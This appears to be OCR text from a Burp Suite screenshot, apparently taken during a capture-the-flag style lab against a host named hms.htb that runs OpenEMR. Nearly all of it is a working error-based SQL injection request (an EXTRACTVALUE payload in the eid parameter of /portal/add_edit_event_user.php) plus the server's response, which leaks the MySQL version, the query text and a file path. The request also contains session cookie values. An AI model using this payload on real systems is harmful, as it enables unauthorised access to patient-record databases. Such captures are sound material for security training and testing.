 Burp Suite Community Edition v2021.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × session × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://hms.htb
Request
Pretty Raw Hex \n ≡
1 GET /portal/add_edit_event_user.php?eid=1+AND+EXTRACTVALUE(0,CONCAT(0x5c,VERSION())) HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=soduqmsqb2kkcberll4stcpju3; OpenEMR=lhbjcak0fg6hc7ppphkp1nlr9m
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 18:05:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 575
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility = facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x5c,VERSION()))
</p>
<p>
Error: <font color='red'>
XPATH syntax error: '\5.7.30-0ubuntu0.18.04.1'
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 121:sqlQuery
Search... 0 ma
Done 876 byte